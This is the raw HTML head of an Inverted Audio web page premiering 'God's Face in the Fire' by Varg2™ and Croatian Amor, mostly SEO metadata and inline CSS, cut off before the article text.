

--- FILE ---
content_type: text/html
request_url: https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/
body_size: 23651
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Premiere: Varg2™ &amp; Croatian Amor - God&#039;s Face in the Fire - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/f1e0947037f26783814b99507d8a4d16.css" media="all" data-minify="1" />
	<meta name="description" content="Posh Isolation line up &#039;Body of Carbon&#039;, a collaborative piece by label co-founder Croatian Amor and (freshly renamed) Varg2™. The 4-track represents both" />
	<link rel="canonical" href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premiere: Varg2™ &amp; Croatian Amor - God&#039;s Face in the Fire - Inverted Audio" />
	<meta property="og:description" content="Posh Isolation line up &#039;Body of Carbon&#039;, a collaborative piece by label co-founder Croatian Amor and (freshly renamed) Varg2™. The 4-track represents both" />
	<meta property="og:url" content="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2019-11-21T12:33:38+00:00" />
	<meta property="article:modified_time" content="2019-11-21T12:34:44+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/FB-8.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Freddie Hudson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Freddie Hudson" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/#article","isPartOf":{"@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/"},"author":{"name":"Freddie Hudson","@id":"https://inverted-audio.com/#/schema/person/e41d10f20f0451f4a134655f50834656"},"headline":"Premiere: Varg2™ &#038; Croatian Amor &#8211; God&#8217;s Face in the Fire","datePublished":"2019-11-21T12:33:38+00:00","dateModified":"2019-11-21T12:34:44+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/"},"wordCount":297,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork.jpg","articleSection":["Premiere"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/","url":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/","name":"Premiere: Varg2™ & Croatian Amor - God's Face in the Fire - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/#primaryimage"},"image":{"@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork.jpg","datePublished":"2019-11-21T12:33:38+00:00","dateModified":"2019-11-21T12:34:44+00:00","description":"Posh Isolation line up 'Body of Carbon', a collaborative piece by label co-founder Croatian Amor and (freshly renamed) Varg2™. The 4-track represents both","breadcrumb":{"@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork.jpg","width":1000,"height":1000,"caption":"Poshisolation229 Artwork"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Premiere: Varg2™ &#038; Croatian Amor &#8211; God&#8217;s Face in the Fire"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/e41d10f20f0451f4a134655f50834656","name":"Freddie Hudson","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=96&d=blank&r=g","caption":"Freddie Hudson"},"url":"https://inverted-audio.com/author/freddie-hudson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-varg2-croatian-amor-gods-face-in-the-fire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-varg2-croatian-amor-gods-face-in-the-fire%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
